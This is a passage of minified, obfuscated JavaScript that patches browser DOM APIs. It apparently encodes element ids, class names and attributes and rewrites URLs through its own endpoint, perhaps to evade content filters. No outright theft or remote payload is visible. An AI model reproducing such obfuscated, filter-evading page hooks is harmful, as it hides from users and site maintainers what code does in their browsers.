f8)+vq;else{if(pR(0x494)===vY&&pR(0xba3)===vZ&&(0x0,b8['pI'])(vJ,vq)){const vL=b9['A'][pR(0xfc8)](vR)[pR(0x99f)][pR(0xe04)](this,pR(0x3cd));vq=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vq,'kind':pR(0x53b)===vL?b0['MN'][pR(0x492)]:b0['MN'][pR(0x793)],'baseUrl':b9['A'][pR(0xfc8)](vR)[pR(0xa31)][pR(0xfc8)][pR(0xa6f)](vR[pR(0x5f8)]),'endpoint':b1['A'][pR(0x88d)]});}else pR(0x494)===vY&&pR(0x3cd)===vZ&&(0x0,b8['Bo'])(vJ,vq)?[pR(0x53b),pR(0xa83),pR(0xdb3),pR(0x4b5)][pR(0x958)](vq)||(vq=(0x0,bH['md'])(vq)):pR(0x88e)!==vY||pR(0x30c)!==vZ&&pR(0xf3c)!==vZ||!(0x0,b8['pI'])(vJ,vq)?(0x0,b8['v5'])(vJ,vZ,vq)&&(vq=(0x0,bH['md'])(vq)):vq=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vq,'kind':b0['MN'][pR(0xc57)],'baseUrl':b9['A'][pR(0xfc8)](vR)[pR(0xa31)][pR(0xfc8)][pR(0xa6f)](vR[pR(0x5f8)]),'endpoint':b1['A'][pR(0x88d)]});}}}}}return vj[pR(0xe04)](this,vZ,vq);},function(vj,vZ){const pJ=p2,vo=vj[pJ(0xec2)]();if(['id',pJ(0x92f)][pJ(0x958)](vo)&&(0x0,b8['Bo'])(vJ,vZ))return!0x0;if([pJ(0x30c),pJ(0xdd6),pJ(0xf17)][pJ(0x958)](vo)&&(0x0,b8['pI'])(vJ,vZ))return!0x0;if(pJ(0x98c)===vo&&this instanceof HTMLIFrameElement&&vT[pJ(0xe04)](this))return!0x0;if([pJ(0x1e6),pJ(0xc8b)][pJ(0x958)](vo)&&(0x0,b8['sU'])(vJ,this))return!0x0;if((0x0,b8['yu'])(vJ,vj))return!0x0;if((0x0,b8['v5'])(vJ,vj,vZ))return!0x0;const vq=this[pJ(0xf81)][pJ(0xec2)]();return!(pJ(0x494)!==vq||pJ(0xba3)!==vj||!(0x0,b8['pI'])(vJ,vZ))||!(pJ(0x494)!==vq||pJ(0x3cd)!==vj||!(0x0,b8['Bo'])(vJ,vZ))||!(pJ(0x88e)!==vq||pJ(0x30c)!==vj&&pJ(0xf3c)!==vj||!(0x0,b8['pI'])(vJ,vZ));}),aS(vR,p2(0xb41),p2(0xb81),function(vj){const pS=p2;(0x0,b8['yu'])(vJ,vj)&&(vj=pS(0x5b0)+(0x0,bH['md'])(vj[pS(0x620)](0x5)[pS(0xec2)]()));let vZ=b9['A'][pS(0xfc8)](vR)[pS(0x99f)][pS(0xe04)](this,vj);if(!vZ)return vZ;if('id'===vj&&(0x0,bH['_'])(vZ))vZ=(0x0,bH['ks'])(vZ);else{if(pS(0x92f)===vj)vZ=vZ[pS(0xd10)]('\x20')[pS(0x38c)](vo=>vo[pS(0x981)]())[pS(0x38c)](vo=>(0x0,bH['_'])(vo)?(0x0,bH['ks'])(vo):vo)[pS(0x558)]('\x20');else{if(pS(0x30c)===vj&&(0x0,b0['EW'])(vZ)||pS(0xdd6)===vj&&(0x0,b0['EW'])(vZ)){const vo=(0x0,b0['sH'])(vZ)[pS(0xc2a)];vZ=v1(vo)?vZ:vo;}else pS(0xf17)===vj?vZ=aU(vZ):pS(0x1e6)!==vj&&pS(0xc8b)!==vj||pS(0x648)!=typeof vZ||!vZ[pS(0x7e2)](pS(0xaf8))?(0x0,b8['v5'])(vJ,vj,vZ)&&(vZ=(0x0,bH['_'])(vZ)?(0x0,bH['ks'])(vZ):vZ):vZ=vZ[pS(0x620)](0x3);}}return vZ;},function(vj){const pA=p2,vZ=b9['A'][pA(0xfc8)](vR)[pA(0x99f)][pA(0xe04)](this,vj),vo=(0x0,bH['_'])(vZ)?(0x0,bH['ks'])(vZ):vZ;return['id',pA(0x92f),pA(0x30c),pA(0x98c),pA(0xf17),pA(0xdd6),pA(0x1e6),pA(0xc8b)][pA(0x958)](vj)||(0x0,b8['yu'])(vJ,vj)||(0x0,b8['v5'])(vJ,vj,vo);}),aS(vR,p2(0xb41),p2(0xf3d),function(vj){const pT=p2;return b9['A'][pT(0xfc8)](vR)[pT(0x892)][pT(0xe04)](this,(0x0,bH['md'])(vj));},vj=>(0x0,b8['Bo'])(vJ,vj)),aS(vR,p2(0xb41),p2(0x886),function(vj){const pj=p2;if((0x0,b8['yu'])(vJ,vj)){const vZ=vj[pj(0x620)](0x5)[pj(0xec2)]();vj=pj(0x5b0)+(0x0,bH['md'])(vZ);}return b9['A'][pj(0xfc8)](vR)[pj(0x69d)][pj(0xe04)](this,vj);},function(vj){return(0x0,b8['yu'])(vJ,vj);}),aS(vR,p2(0xb41),p2(0x36b),function(vj){const pZ=p2;if((0x0,b8['yu'])(vJ,vj)){const vZ=vj[pZ(0x620)](0x5)[pZ(0xec2)]();vj=pZ(0x5b0)+(0x0,bH['md'])(vZ);}return b9['A'][pZ(0xfc8)](vR)[pZ(0x9db)][pZ(0xe04)](this,vj);},function(vj){return(0x0,b8['yu'])(vJ,vj);}),aT(vR,p2(0xb41),p2(0xf37),{'get':function(vj,vZ){const po=p2;po(0x648)==typeof vZ&&(0x0,b8['yu'])(vJ,vZ)&&(vZ=po(0x5b0)+(0x0,bH['md'])(vZ[po(0x620)](0x5)[po(0xec2)]()));const vo=vj[vZ];if(!vo)return vo;if(po(0x218)===vZ)return vo;var vq;if(po(0xabd)==typeof vo)return vZ===(null===(vq=vR[po(0xcac)])||void 0x0===vq?void 0x0:vq[po(0xf85)])?function(){const pq=po,vY=vo[pq(0xe04)](vj);return new vR[(pq(0xc4f))](vY,{'get':function(vy,vL){const pY=pq,vV=vy[vL];return vV?pY(0x8bd)===vL?function(){const py=pY,vm=vV[py(0xe04)](vy);return vm?new Proxy(vm,{'get':function(vP,vC){const pL=py,H0=vP[vC];return H0?pL(0xb86)===vC?new Proxy(H0,{'get':function(H1,H2){const pV=pL,H3=H1[H2];if(!H3)return H3;if(pV(0xb86)===H2){const H4=H1[pV(0x4c7)];if('id'===H4&&pV(0x648)==typeof H3&&(0x0,bH['_'])(H3))return(0x0,bH['ks'])(H3);if(pV(0x92f)===H4&&pV(0x648)==typeof H3)return H3[pV(0xd10)]('\x20')[pV(0x38c)](H5=>H5[pV(0x981)]())[pV(0x38c)](H5=>(0x0,bH['_'])(H5)?(0x0,bH['ks'])(H5):H5)[pV(0x558)]('\x20');if((0x0,b8['v5'])(vJ,H4,H3))return(0x0,bH['_'])(H3)?(0x0,bH['ks'])(H3):H3;}if(pV(0x4c7)===H2&&H3[pV(0x7e2)](pV(0x5b0))){const H5=H3[pV(0x620)](0x5);return(0x0,bH['_'])(H5)?pV(0x5b0)+(0x0,bH['ks'])(H5):H3;}return H3;}}):pL(0xabd)==typeof H0?H0[pL(0x411)](vP):H0:H0;}}):vm;}:pY(0xabd)==typeof vo?vo[pY(0x411)](vy):vo:vV;}});}:vo[po(0x411)](vj);if(po(0x648)==typeof vZ){const vY=parseInt(vZ);if(!isNaN(vY))return(0x0,bH['_'])(vo)?(0x0,bH['ks'])(vo):vo;}return new vR[(po(0xc4f))](vo,{'get':function(vy,vL){const pm=po,vV=vy[vL];if(!vV)return vV;if(pm(0xabd)==typeof vV)return vV[pm(0x411)](vy);if(pm(0xb86)===vL){const vm=vy[pm(0x4c7)];if('id'===vm&&pm(0x648)==typeof vV&&(0x0,bH['_'])(vV))return(0x0,bH['ks'])(vV);if(pm(0x92f)===vm&&pm(0x648)==typeof vV)return vV[pm(0xd10)]('\x20')[pm(0x38c)](vP=>vP[pm(0x981)]())[pm(0x38c)](vP=>(0x0,bH['_'])(vP)?(0x0,bH['ks'])(vP):vP)[pm(0x558)]('\x20');if((0x0,b8['v5'])(vJ,vm,vV))return(0x0,bH['_'])(vV)?(0x0,bH['ks'])(vV):vV;}if(pm(0x4c7)===vL&&vV[pm(0x7e2)](pm(0x5b0))){const vP=vV[pm(0x620)](0x5);return pm(0x5b0)+((0x0,bH['_'])(vP)?(0x0,bH['ks'])(vP):vP);}return vV;}});}},null),aS(vR,p2(0xb41),p2(0x9ea),function(vj){const pP=p2;return!!vj&&(vj[pP(0x218)]>0x2710?b9['A'][pP(0xfc8)](vR)[pP(0x42e)][pP(0xe04)](this,vj):b9['A'][pP(0xfc8)](vR)[pP(0x42e)][pP(0xe04)](this,(0x0,ab['Qw'])({'protectUrlContext':vw,'selector':vj,'idFilter':vZ=>(0x0,b8['Bo'])(vJ,vZ),'attributeFilter':vZ=>(0x0,b8['yu'])(vJ,vZ)})));}),aT(vR,p2(0xf96),p2(0xb63),{'get':function(vj,vZ){const pC=p2;if(pC(0x648)!=typeof vZ)return vj[vZ];const vo=ba(vZ),vq=vj[(0x0,b8['yu'])(vJ,pC(0x5b0)+vo)?(0x0,bH['md'])(vo):vZ];return pC(0xabd)==typeof vq?vq[pC(0x411)](vj):vq;},'set':function(vj,vZ,vo){const Q0=p2;if(Q0(0x648)!=typeof vZ)return vj[vZ]=vo,!0x0;const vq=ba(vZ);return vj[(0x0,b8['yu'])(vJ,Q0(0x5b0)+vq)?(0x0,bH['md'])(vq):vZ]=vo,!0x0;},'ownKeys':function(vj){const Q1=p2,vZ=vR[Q1(0x3c1)][Q1(0x760)](vj)[Q1(0x38c)](vo=>Q1(0x648)==typeof vo&&(0x0,bH['_'])(vo)?bb((0x0,bH['ks'])(vo)):vo);return vZ;},'getOwnPropertyDescriptor':function(vj,vZ){const Q2=p2;if(Q2(0x648)==typeof vZ){const vo=ba(vZ);vZ=(0x0,b8['yu'])(vJ,Q2(0x5b0)+vo)?(0x0,bH['md'])(vo):vZ;}return vR[Q2(0x3c1)][Q2(0x34f)](vj,vZ);}},null),aA(vR,p2(0x567),p2(0x4c7),{'get':function(){const Q3=p2;for(var vj=arguments[Q3(0x218)],vZ=new Array(vj),vo=0x0;vo<vj;vo++)vZ[vo]=arguments[vo];let vq=b9['A'][Q3(0xfc8)](vR)[Q3(0xad0)][Q3(0xfc8)][Q3(0xe04)](this,...vZ);return(0x0,bH['_'])(vq)&&(vq=(0x0,bH['ks'])(vq)),vq;},'set':function(vj){const Q4=p2;for(var vZ=arguments[Q4(0x218)],vo=new Array(vZ>0x1?vZ-0x1:0x0),vq=0x1;vq<vZ;vq++)vo[vq-0x1]=arguments[vq];return b9['A'][Q4(0xfc8)](vR)[Q4(0xad0)][Q4(0xac3)][Q4(0xe04)](this,(0x0,bH['md'])(vj),...vo);}},function(vj){const Q5=p2;return void 0x0===vj||vj[Q5(0x7e2)](Q5(0x1b7));}),aS(vR,p2(0xb41),p2(0x224),function(vj){const Q6=p2;vj=(0x0,aD['w4'])(vj);const vZ=(0x0,ab['Qw'])({'protectUrlContext':vw,'selector':vj,'idFilter':vq=>(0x0,b8['Bo'])(vJ,vq),'attributeFilter':vq=>(0x0,b8['yu'])(vJ,vq)}),vo=b9['A'][Q6(0xfc8)](vR)[Q6(0x688)][Q6(0xe04)](this,vZ);return vj[Q6(0x958)](Q6(0x6ef))&&vj!==vZ&&null===vo?b9['A'][Q6(0xfc8)](vR)[Q6(0x688)][Q6(0xe04)](this,vj):vo;},vj=>vj),aS(vR,p2(0xb41),p2(0x70f),function(vj){const Q7=p2;vj=(0x0,aD['w4'])(vj);const vZ=(0x0,ab['Qw'])({'protectUrlContext':vw,'selector':vj,'idFilter':vq=>(0x0,b8['Bo'])(vJ,vq),'attributeFilter':vq=>(0x0,b8['yu'])(vJ,vq)}),vo=b9['A'][Q7(0xfc8)](vR)[Q7(0x2f3)][Q7(0xe04)](this,vZ);return vj[Q7(0x958)](Q7(0x6ef))&&vj!==vZ&&0x0===vo[Q7(0x218)]?b9['A'][Q7(0xfc8)](vR)[Q7(0x2f3)][Q7(0xe04)](this,vj):vo;},vj=>vj),aS(vR,p2(0x493),p2(0x224),function(vj){const Q8=p2;vj=(0x0,aD['w4'])(vj);const vZ=(0x0,ab['Qw'])({'protectUrlContext':vw,'selector':vj,'idFilter':vq=>(0x0,b8['Bo'])(vJ,vq),'attributeFilter':vq=>(0x0,b8['yu'])(vJ,vq)}),vo=b9['A'][Q8(0xfc8)](vR)[Q8(0xf38)][Q8(0xe04)](this,vZ);return vj[Q8(0x958)](Q8(0x6ef))&&vj!==vZ&&null===vo?b9['A'][Q8(0xfc8)](vR)[Q8(0xf38)][Q8(0xe04)](this,vj):vo;},vj=>vj),aS(vR,p2(0x493),p2(0x70f),function(vj){const Q9=p2;vj=(0x0,aD['w4'])(vj);const vZ=(0x0,ab['Qw'])({'protectUrlContext':vw,'selector':vj,'idFilter':vq=>(0x0,b8['Bo'])(vJ,vq),'attributeFilter':vq=>(0x0,b8['yu'])(vJ,vq)}),vo=b9['A'][Q9(0xfc8)](vR)[Q9(0xaa7)][Q9(0xe04)](this,vZ);return vj[Q9(0x958)](Q9(0x6ef))&&vj!==vZ&&0x0===vo[Q9(0x218)]?b9['A'][Q9(0xfc8)](vR)[Q9(0xaa7)][Q9(0xe04)](this,vj):vo;},vj=>vj),aA(vR,p2(0xb41),'id',{'get':function(){const Qb=p2;for(var vj=arguments[Qb(0x218)],vZ=new Array(vj),vo=0x0;vo<vj;vo++)vZ[vo]=arguments[vo];const vq=b9['A'][Qb(0xfc8)](vR)[Qb(0x127)][Qb(0xfc8)][Qb(0xe04)](this,...vZ);return(0x0,bH['_'])(vq)?(0x0,bH['ks'])(vq):vq;},'set':function(vj){const Qa=p2;Qa(0x648)!=typeof vj&&(vj=vR[Qa(0xfba)](vj));for(var vZ=arguments[Qa(0x218)],vo=new Array(vZ>0x1?vZ-0x1:0x0),vq=0x1;vq<vZ;vq++)vo[vq-0x1]=arguments[vq];return b9['A'][Qa(0xfc8)](vR)[Qa(0x127)][Qa(0xac3)][Qa(0xe04)](this,(0x0,b8['Bo'])(vJ,vj)?(0x0,bH['md'])(vj):vj,...vo);}}),aS(vR,p2(0xb41),p2(0x15e),function(vj,vZ){const Qv=p2;return b9['A'][Qv(0xfc8)](vR)[Qv(0x580)][Qv(0xe04)](this,vj,aK({'_window':vR,'protectUrlContext':vw,'html':vZ,'idFilter':vo=>(0x0,b8['Bo'])(vJ,vo),'urlFilter':vo=>(0x0,b8['pI'])(vJ,vo),'attributeFilter':vo=>(0x0,b8['yu'])(vJ,vo)}));},function(vj,vZ){const QH=p2;return!(this instanceof vR[QH(0xb9f)]);}),aS(vR,p2(0xb41),p2(0x9a7),function(vj){const QO=p2;return b9['A'][QO(0xfc8)](vR)[QO(0x85e)][QO(0xe04)](this,(0x0,ab['Qw'])({'protectUrlContext':vw,'selector':vj,'idFilter':vZ=>(0x0,b8['Bo'])(vJ,vZ),'attributeFilter':vZ=>(0x0,b8['yu'])(vJ,vZ)}));}),aT(vR,p2(0xb41),p2(0xe90),{'get':function(vj,vZ){const QG=p2,vo=vj[vZ];if(!vo)return vo;if(QG(0x3df)===vZ)return function(){const Qs=QG,vq=[];for(var vY=arguments[Qs(0x218)],vy=new Array(vY),vL=0x0;vL<vY;vL++)vy[vL]=arguments[vL];return vy[Qs(0xdcd)](vV=>{const Qx=Qs;(0x0,b8['Bo'])(vJ,vV)&&(vV=(0x0,bH['md'])(vV)),vq[Qx(0x83e)](vV);}),vo[Qs(0xa6f)](vj,[...vq]);};if(QG(0x81c)===vZ)return function(vq){const QX=QG;return(0x0,b8['Bo'])(vJ,vq)&&(vq=(0x0,bH['md'])(vq)),vo[QX(0xa6f)](vj,[vq]);};if(QG(0xfa7)===vZ)return function(){const Qr=QG;for(var vq=arguments[Qr(0x218)],vY=new Array(vq),vy=0x0;vy<vq;vy++)vY[vy]=arguments[vy];const vL=vY[Qr(0x38c)](vV=>(0x0,b8['Bo'])(vJ,vV)?(0x0,bH['md'])(vV):vV);return vo[Qr(0xa6f)](vj,[...vL]);};if(QG(0x32a)===vZ)return function(vq,vY){const QE=QG;return(0x0,b8['Bo'])(vJ,vq)&&(vq=(0x0,bH['md'])(vq)),vo[QE(0xa6f)](vj,[vq,vY]);};if(QG(0x993)===vZ)return function(vq,vY){const Qh=QG;return(0x0,b8['Bo'])(vJ,vq)&&(vq=(0x0,bH['md'])(vq)),(0x0,b8['Bo'])(vJ,vY)&&(vY=(0x0,bH['md'])(vY)),vo[Qh(0xa6f)](vj,[vq,vY]);};if(QG(0xb86)===vZ)return vo[QG(0xd10)]('\x20')[QG(0x38c)](vq=>vq[QG(0x981)]())[QG(0x38c)](vq=>(0x0,bH['_'])(vq)?(0x0,bH['ks'])(vq):vq)[QG(0x558)]('\x20');if(vZ===vR[QG(0xcac)][QG(0xf85)])return function(){const Qf=QG,vq=vo[Qf(0xe04)](vj);return new vR[(Qf(0xc4f))](vq,{'get':function(vY,vy){const Qt=Qf,vL=vY[vy];return vL?Qt(0x8bd)===vy?function(){const Qk=Qt,vV=vL[Qk(0xe04)](vY);return vV?new vR[(Qk(0xc4f))](vV,{'get':function(vm,vP){const Qc=Qk,vC=vm[vP];return vC?Qc(0xb86)===vP?(0x0,bH['_'])(vC)?(0x0,bH['ks'])(vC):vC:Qc(0xabd)==typeof vC?vC[Qc(0x411)](vm):vC:vC;}}):vV;}:Qt(0xabd)==typeof vL?vL[Qt(0x411)](vY):vL:vL;}});};if(QG(0x648)==typeof vZ){const vq=parseInt(vZ);if(!isNaN(vq))return(0x0,bH['_'])(vo)?(0x0,bH['ks'])(vo):vo;}return QG(0xabd)==typeof vo?vo[QG(0x411)](vj):vo;},'set':function(vj,vZ,vo){const Ql=p2;return Ql(0xb86)===vZ&&(vo=vo[Ql(0xd10)]('\x20')[Ql(0x38c)](vq=>vq[Ql(0x981)]())[Ql(0x38c)](vq=>(0x0,b8['Bo'])(vJ,vq)?(0x0,bH['md'])(vq):vq)[Ql(0x558)]('\x20')),vj[vZ]=vo,!0x0;}},function(vj){const QN=p2;return vj&&QN(0x648)!=typeof vj&&(vj=vj[QN(0x8d2)]()),vj=vj[QN(0xd10)]('\x20')[QN(0x38c)](vZ=>vZ[QN(0x981)]())[QN(0x38c)](vZ=>(0x0,b8['Bo'])(vJ,vZ)?(0x0,bH['md'])(vZ):vZ)[QN(0x558)]('\x20'),b9['A'][QN(0xfc8)](vR)[QN(0x4bc)][QN(0xe04)](this,QN(0x92f),vj),vj;},()=>!0x0),aA(vR,p2(0xb41),p2(0xfc2),{'get':function(){const QU=p2;for(var vj=arguments[QU(0x218)],vZ=new Array(vj),vo=0x0;vo<vj;vo++)vZ[vo]=arguments[vo];return b9['A'][QU(0xfc8)](vR)[QU(0xcfe)][QU(0xfc8)][QU(0xe04)](this,...vZ)[QU(0xd10)]('\x20')[QU(0x38c)](vq=>vq[QU(0x981)]())[QU(0x38c)](vq=>(0x0,bH['_'])(vq)?(0x0,bH['ks'])(vq):vq)[QU(0x558)]('\x20');},'set':function(vj){const QK=p2,vZ=vj[QK(0xd10)]('\x20')[QK(0x38c)](vy=>vy[QK(0x981)]())[QK(0x38c)](vy=>(0x0,b8['Bo'])(vJ,vy)?(0x0,bH['md'])(vy):vy)[QK(0x558)]('\x20');for(var vo=arguments[QK(0x218)],vq=new Array(vo>0x1?vo-0x1:0x0),vY=0x1;vY<vo;vY++)vq[vY-0x1]=arguments[vY];return b9['A'][QK(0xfc8)](vR)[QK(0xcfe)][QK(0xac3)][QK(0xe04)](this,vZ,...vq);}}),aS(vR,p2(0xecd),p2(0xa21),function(vj){const Qi=p2;return b9['A'][Qi(0xfc8)](vR)[Qi(0xd38)][Qi(0xe04)](this,(0x0,bH['md'])(vj));},vj=>(0x0,b8['Bo'])(vJ,vj)),aS(vR,p2(0x5f8),p2(0xa21),function(vj){const QI=p2;return QI(0x648)!=typeof vj&&(vj=vR[QI(0xfba)](vj)),b9['A'][QI(0xfc8)](vR)[QI(0xae2)][QI(0xe04)](this,(0x0,bH['md'])(vj));},vj=>(0x0,b8['Bo'])(vJ,vj)),aS(vR,p2(0xecd),p2(0xf3d),function(vj){const Qz=p2;return b9['A'][Qz(0xfc8)](vR)[Qz(0xfae)][Qz(0xe04)](this,(0x0,bH['md'])(vj));},vj=>(0x0,b8['Bo'])(vJ,vj)),aS(vR,p2(0xecd),p2(0x224),function(vj){const QM=p2;vj=(0x0,aD['w4'])(vj);const vZ=(0x0,ab['Qw'])({'protectUrlContext':vw,'selector':vj,'idFilter':vq=>(0x0,b8['Bo'])(vJ,vq),'attributeFilter':vq=>(0x0,b8['yu'])(vJ,vq),'tagNameFilter':vq=>(0x0,b8['ts'])(vJ,vq)}),vo=b9['A'][QM(0xfc8)](vR)[QM(0x72b)][QM(0xe04)](this,vZ);return vj[QM(0x958)](QM(0x6ef))&&vj!==vZ&&null===vo?b9['A'][QM(0xfc8)](vR)[QM(0x72b)][QM(0xe04)](this,vj):vo;},vj=>vj),aS(vR,p2(0xecd),p2(0x70f),function(vj){const Qp=p2;vj=(0x0,aD['w4'])(vj);const vZ=(0x0,ab['Qw'])({'protectUrlContext':vw,'selector':vj,'idFilter':vq=>(0x0,b8['Bo'])(vJ,vq),'attributeFilter':vq=>(0x0,b8['yu'])(vJ,vq),'tagNameFilter':vq=>(0x0,b8['ts'])(vJ,vq)}),vo=b9['A'][Qp(0xfc8)](vR)[Qp(0xce8)][Qp(0xe04)](this,vZ);return vj[Qp(0x958)](Qp(0x6ef))&&vj!==vZ&&0x0===vo[Qp(0x218)]?b9['A'][Qp(0xfc8)](vR)[Qp(0xce8)][Qp(0xe04)](this,vj):vo;},vj=>vj),aS(vR,p2(0xecd),p2(0x4ff),function(vj){const QQ=p2;return(0x0,b8['ts'])(vJ,vj)&&(vj=QQ(0xc86)+(0x0,bH['md'])(vj)),b9['A'][QQ(0xfc8)](vR)[QQ(0xc50)][QQ(0xe04)](this,vj);}),aS(vR,p2(0xecd),p2(0x35b),function(vj){const Qg=p2;return(0x0,b8['ts'])(vJ,vj)&&(vj=Qg(0xc86)+(0x0,bH['md'])(vj)),b9['A'][Qg(0xfc8)](vR)[Qg(0x53f)][Qg(0xe04)](this,vj);}),aA(vR,p2(0x96a),p2(0xba3),{'get':function(){const QD=p2;for(var vj=arguments[QD(0x218)],vZ=new Array(vj),vo=0x0;vo<vj;vo++)vZ[vo]=arguments[vo];let vq=b9['A'][QD(0xfc8)](vR)[QD(0x449)][QD(0xfc8)][QD(0xa6f)](this,vZ);if((0x0,b0['EW'])(vq)){const vY=(0x0,b0['sH'])(vq)[QD(0xc2a)];vq=v1(vY)?vq:vY;}return vq;},'set':function(vj){const QB=p2,vZ=b9['A'][QB(0xfc8)](vR)[QB(0x99f)][QB(0xe04)](this,QB(0x3cd));(0x0,b8['pI'])(vJ,vj)&&(vj=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vj,'kind':QB(0x53b)===vZ?b0['MN'][QB(0x492)]:b0['MN'][QB(0x793)],'baseUrl':b9['A'][QB(0xfc8)](vR)[QB(0xa31)][QB(0xfc8)][QB(0xa6f)](vR[QB(0x5f8)]),'endpoint':b1['A'][QB(0x88d)]}));for(var vo=arguments[QB(0x218)],vq=new Array(vo>0x1?vo-0x1:0x0),vY=0x1;vY<vo;vY++)vq[vY-0x1]=arguments[vY];return b9['A'][QB(0xfc8)](vR)[QB(0x449)][QB(0xac3)][QB(0xe04)](this,vj,...vq);}}),aA(vR,p2(0x96a),p2(0x3cd),{'get':function(){const QF=p2;for(var vj=arguments[QF(0x218)],vZ=new Array(vj),vo=0x0;vo<vj;vo++)vZ[vo]=arguments[vo];let vq=b9['A'][QF(0xfc8)](vR)[QF(0x30b)][QF(0xfc8)][QF(0xa6f)](this,vZ);return(0x0,bH['_'])(vq)&&(vq=(0x0,bH['ks'])(vq)),vq;},'set':function(vj){const Qd=p2;[Qd(0x53b),Qd(0xa83),Qd(0xdb3),Qd(0x4b5)][Qd(0x958)](vj)||vj&&(0x0,b8['Bo'])(vJ,vj)&&(vj=(0x0,bH['md'])(vj));for(var vZ=arguments[Qd(0x218)],vo=new Array(vZ>0x1?vZ-0x1:0x0),vq=0x1;vq<vZ;vq++)vo[vq-0x1]=arguments[vq];return b9['A'][Qd(0xfc8)](vR)[Qd(0x30b)][Qd(0xac3)][Qd(0xe04)](this,vj,...vo);}}),aA(vR,p2(0x567),p2(0x128),{'get':function(){const QW=p2,vj=b9['A'][QW(0xfc8)](vR)[QW(0x99f)][QW(0xe04)](this,QW(0x30c));for(var vZ=arguments[QW(0x218)],vo=new Array(vZ),vq=0x0;vq<vZ;vq++)vo[vq]=arguments[vq];const vY=b9['A'][QW(0xfc8)](vR)[QW(0x83a)][QW(0xfc8)][QW(0xe04)](this,...vo);if(aZ(vR,vY,vj)){if(ad(vY),vT[QW(0xe04)](this))aW(vw,vY);else{if(v3(vw,vY,vJ),!vY[QW(0xfb5)]){const vy=aC(vY,vw,vJ);vy();const vL=setInterval(()=>{const Qe=QW,vV=b9['A'][Qe(0xfc8)](vR)[Qe(0x99f)][Qe(0xe04)](this,Qe(0x30c));aZ(vR,vY,vV)?vy():clearInterval(vL);},0x3e8);vY[QW(0xfb5)]=vy;}}}return b9['A'][QW(0xfc8)](vR)[QW(0x41a)][QW(0xfc8)][QW(0xe04)](this,...vo);}}),aA(vR,p2(0x567),p2(0x68d),{'get':function(){const Qn=p2;for(var vj=arguments[Qn(0x218)],vZ=new Array(vj),vo=0x0;vo<vj;vo++)vZ[vo]=arguments[vo];const vq=b9['A'][Qn(0xfc8)](vR)[Qn(0x83a)][Qn(0xfc8)][Qn(0xe04)](this,...vZ);if(!vq)return vq;const vY=b9['A'][Qn(0xfc8)](vR)[Qn(0x99f)][Qn(0xe04)](this,Qn(0x30c));if(aZ(vR,vq,vY)){if(ad(vq),vT[Qn(0xe04)](this))aW(vw,vq);else{if(v3(vw,vq,vJ),!vq[Qn(0xfb5)]){const vy=aC(vq,vw,vJ);vy();const vL=setInterval(()=>{const Qu=Qn,vV=b9['A'][Qu(0xfc8)](vR)[Qu(0x99f)][Qu(0xe04)](this,Qu(0x30c));aZ(vR,vq,vV)?vy():clearInterval(vL);},0x3e8);vq[Qn(0xfb5)]=vy;}}}if(vY&&(0x0,b0['EW'])(vY)){const vV=new URL((0x0,b0['sH'])(vY)[Qn(0xc2a)]);if((Qn(0x552)===vV[Qn(0x418)]||Qn(0x4c3)===vV[Qn(0x418)])&&vV[Qn(0xa55)][Qn(0x958)](Qn(0xdc6))||Qn(0x3ab)===vV[Qn(0x418)]&&vV[Qn(0xa55)][Qn(0x958)](Qn(0xaf0))||Qn(0xf59)===vV[Qn(0x418)]&&'/'===vV[Qn(0xa55)])return aQ[Qn(0xfc8)](vR,vq);}return vq;}}),aA(vR,p2(0xf14),p2(0x782),{'get':function(){const Qw=p2;for(var vj=arguments[Qw(0x218)],vZ=new Array(vj),vo=0x0;vo<vj;vo++)vZ[vo]=arguments[vo];const vq=b9['A'][Qw(0xfc8)](vR)[Qw(0xe49)][Qw(0xfc8)][Qw(0xe04)](this,...vZ),vY=b9['A'][Qw(0xfc8)](vR)[Qw(0x33f)][Qw(0xfc8)][Qw(0xe04)](this);if(Qw(0x648)==typeof vY&&vY[Qw(0x958)](Qw(0xdab)))try{const vy=JSON[Qw(0xad7)](vY);if(Qw(0xed2)===vy[Qw(0xf61)]&&Qw(0xb28)===vy[Qw(0xe7e)])return vq;}catch(vL){}return Qw(0x210)==typeof vY&&vY[Qw(0x4f0)]||b1['A'][Qw(0x88d)]!==b9['A'][Qw(0xfc8)](vR)[Qw(0x88f)][Qw(0xfc8)][Qw(0xe04)](this)||(vV=>!(Qw(0x648)!=typeof vV||!vV[Qw(0x7e2)](Qw(0xa7f))))(vY)?vq:aQ[Qw(0xfc8)](vR,vq);}}),aA(vR,p2(0x567),p2(0x98c),{'get':function(){const QR=p2;for(var vj=arguments[QR(0x218)],vZ=new Array(vj),vo=0x0;vo<vj;vo++)vZ[vo]=arguments[vo];return b9['A'][QR(0xfc8)](vR)[QR(0xe7b)][QR(0xfc8)][QR(0xe04)](this,...vZ);},'set':function(vj){const QJ=p2;if(!vj)return b9['A'][QJ(0xfc8)](vR)[QJ(0xe7b)][QJ(0xac3)][QJ(0xe04)](this,vj);vj=vj[QJ(0x8d2)]();const vZ=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':b1['A'][QJ(0x88d)]+QJ(0x24a),'kind':b0['MN'][QJ(0xa17)],'baseUrl':b9['A'][QJ(0xfc8)](vR)[QJ(0xa31)][QJ(0xfc8)][QJ(0xa6f)](vR[QJ(0x5f8)]),'endpoint':b1['A'][QJ(0x88d)]});return vj=vj[QJ(0x958)](vZ)?aK({'_window':vR,'protectUrlContext':vw,'html':vj}):QJ(0xa3a)[QJ(0x754)](aE,QJ(0x5e5))[QJ(0x754)](vZ,QJ(0x8ea))[QJ(0x754)]((0x0,ah['x'])()['id'],QJ(0x7ba))+aK({'_window':vR,'protectUrlContext':vw,'html':vj}),b9['A'][QJ(0xfc8)](vR)[QJ(0xe7b)][QJ(0xac3)][QJ(0xe04)](this,vj);}},vT),aA(vR,p2(0x3f6),p2(0x242),{'get':function(){const QS=p2;var vj,vZ;return null!==(vj=null===(vZ=this[QS(0xc9c)])||void 0x0===vZ?void 0x0:vZ[QS(0x242)])&&void 0x0!==vj?vj:b9['A'][QS(0xfc8)](vR)[QS(0xbf1)][QS(0xfc8)][QS(0xe04)](this);}}),aA(vR,p2(0x3f6),p2(0xa66),{'get':function(){const QA=p2;var vj,vZ;return null!==(vj=null===(vZ=this[QA(0xc9c)])||void 0x0===vZ?void 0x0:vZ[QA(0xa66)])&&void 